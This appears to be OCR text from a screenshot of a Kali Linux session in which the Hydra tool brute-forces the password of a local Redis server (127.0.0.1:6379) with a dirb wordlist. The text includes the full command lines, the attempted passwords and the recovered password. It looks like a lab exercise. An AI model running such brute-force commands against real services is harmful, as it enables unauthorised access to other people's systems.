 root@kali: ~
GLib-GIO-CRITICAL **: 21:08:07.056:
xHydra
退出(Q)
Target Passwords Tuning Specific Start
van Hauser/THC & David Maciejak - Please do not use in military or sec
com/vanhauser-thc/thc-hydra) starting at 2024-10-14 21:22:22
er 1 server, overall 16 tasks, 20471 login tries (l:1/p:20471), ~1280 tries p
://127.0.0.1:6379/
.0.0.1 - login "" - pass "zbq040131" - 1 of 20471 [child 0] (0/0)
.0.0.1 - login "" - pass "!" - 2 of 20471 [child 1] (0/0)
.0.0.1 - login "" - pass "!_archives" - 3 of 20471 [child 2] (0/0)
.0.0.1 - login "" - pass "!_images" - 4 of 20471 [child 3] (0/0)
.0.0.1 - login "" - pass "!backup" - 5 of 20471 [child 4] (0/0)
.0.0.1 - login "" - pass "!images" - 6 of 20471 [child 5] (0/0)
.0.0.1 - login "" - pass "!res" - 7 of 20471 [child 6] (0/0)
.0.0.1 - login "" - pass "!textove_diskuse" - 8 of 20471 [child 7] (0/0)
.0.0.1 - login "" - pass "0000" - 9 of 20471 [child 8] (0/0)
.0.0.1 - login "" - pass "!ut" - 10 of 20471 [child 9] (0/0)
.0.0.1 - login "" - pass ".bash_history" - 11 of 20471 [child 10] (0/0)
.0.0.1 - login "" - pass ".bashrc" - 12 of 20471 [child 11] (0/0)
.0.0.1 - login "" - pass ".cvs" - 13 of 20471 [child 12] (0/0)
.0.0.1 - login "" - pass ".cvsignore" - 14 of 20471 [child 13] (0/0)
.0.0.1 - login "" - pass ".forward" - 15 of 20471 [child 14] (0/0)
.0.0.1 - login "" - pass ".history" - 16 of 20471 [child 15] (0/0)
.0.0.1 - login "" - pass ".htaccess" - 17 of 20471 [child 1] (0/0)
7.0.0.1 password: zbq040131
Start Stop Save Output Clear Output
hydra -s 6379 -V -P /usr/share/wordlists/dirb/big.txt -t 16 127.0.0.1 r...
o/gfileinfo.c: line 1887 (g_file_in
on_time): should not be reached
└─# hydra -P /usr/share/wordlists/dirb/big.txt redis
://127.0.0.1:6379
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciej
ak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) s
tarting at 2024-10-14 21:21:39
[WARNING] Restorefile (you have 10 seconds to abort.
.. (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks,
20471 login tries (l:1/p:20471), ~1280 tries per tas
k
[DATA] attacking redis://127.0.0.1:6379/
[6379][redis] host: 127.0.0.1   password: zbq040131
[STATUS] attack finished for 127.0.0.1 (valid pair f
ound)
1 of 1 target successfully completed, 1 valid passwo
rd found
Hydra (https://github.com/vanhauser-thc/thc-hydra) f
inished at 2024-10-14 21:21:49